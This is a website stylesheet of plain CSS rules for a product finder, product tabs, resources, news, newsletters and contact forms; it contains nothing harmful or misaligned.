div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:45% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:320px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	position: relative;
	z-index: 100;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	/*max-width:275px;*/
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	clear: both;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	/*margin-top:-75px;*/
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:19%;
	max-width: 75px;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}


.comm_nav{
	padding:25px;
}

.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
	margin: 5px 15px 5px 0px !important;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	
	
#tabs .rightColumn #tabs a{
	text-decoration:none !important;
	}	
	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	}

#aboutRight2 ul li {
	list-style-type: initial;
}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:200px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
	height:175px;
}


.brochures{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
	height:175px;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px !important;
	font-size:1.3rem !important;
	font-weight:normal !important;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}

#tabs2 #contact2 .rightColumn select {
	position: relative;
	width: 100%;
	margin-bottom: 10px !important;
	border: 1px solid #6e6e6e !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
